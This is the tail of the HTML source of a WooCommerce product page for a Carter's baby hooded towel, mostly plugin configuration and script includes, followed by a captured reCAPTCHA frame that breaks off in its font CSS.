{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foden/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 6f80f4ae4961d03363c18518046a57fe -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/#product","name":"Carter\u2019s - Little Bear Hooded Towel","url":"https://sprogstore.com/shop/baby/baby-girl/carters-little-bear-hooded-towel-2/","description":"3D character appliqu&amp;eacute;s\n\t30&amp;Prime; x 30&amp;Prime;\n\tCotton jersey-lined hood","image":"https://sprogstore.com/wp-content/uploads/2019/04/6f2465b8-24a9-4c9a-ace5-e6504e08130e.png","sku":"126g391","offers":[],"brand":[{"@type":"Brand","name":"Carter's"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                    setTimeout(function() {
                        jQuery(document).trigger('bapl_product_galery_appear');
                    }, 50);
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://sprogstore.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"2e4d427a79","remove":"522008918f","reload":"de510bc22a"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 12:36:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jwmmy5uni5pv
body_size: 48634
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
